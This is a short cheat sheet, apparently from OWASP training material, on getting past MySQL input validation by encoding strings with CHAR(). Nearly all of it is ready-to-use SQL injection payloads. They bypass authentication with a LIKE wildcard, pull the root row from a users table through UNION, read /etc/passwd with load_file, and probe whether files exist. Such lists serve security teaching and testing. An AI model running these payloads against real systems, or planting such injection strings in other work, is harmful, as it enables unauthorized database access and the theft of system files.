 MySQL Input Validation Circumvention using Char()

■ Inject without quotes (string = "%"):

▸ ' or username like char(37);

■ Inject without quotes (string = "root"):

▸ ' union select * from users where login = char(114,111,111,116);

■ Load files in unions (string = "/etc/passwd"):

▸ ' union select 1, (load_file(char(47,101,116,99,47,112,97,115,115,119,100))),1,1, 1;

■ Check for existing files (string = "n.ext"):

▸ ' and 1=( if( (load_file(char(110,46,101,120,116))<>char(39,39)),1,0));

OWASP

73